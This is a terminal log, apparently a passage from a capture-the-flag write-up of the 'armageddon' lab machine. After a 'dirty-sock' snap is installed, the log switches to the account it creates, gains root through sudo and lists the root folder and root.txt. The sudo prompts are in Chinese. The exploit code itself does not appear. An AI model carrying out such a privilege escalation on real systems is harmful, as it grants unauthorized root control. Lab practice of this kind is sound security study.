 dirty-sock 0.1 installed
[brucetherealadmin@armageddon tmp]$ su dirty_sock
密码：
[dirty_sock@armageddon tmp]$ whoami
dirty_sock
[dirty_sock@armageddon tmp]$ sudo -i
我们信任您已经从系统管理员那里了解了日常注意事项。
总结起来无外乎这三点：
#1) 尊重别人的隐私。
#2) 输入前要先考虑(后果和风险)。
#3) 权力越大，责任越大。
[sudo] dirty_sock 的密码：
[root@armageddon ~]# id
uid=0(root) gid=0(root) 组=0(root) 环境=unconfined_u:unconfined_r:unconfined_t:s
0-s0:c0.c1023
[root@armageddon ~]# cd /root
[root@armageddon ~]# ls
anaconda-ks.cfg  cleanup.sh  passwd  reset.sh  root.txt  snap
[root@armageddon ~]# cat root.txt
[root@armageddon ~]#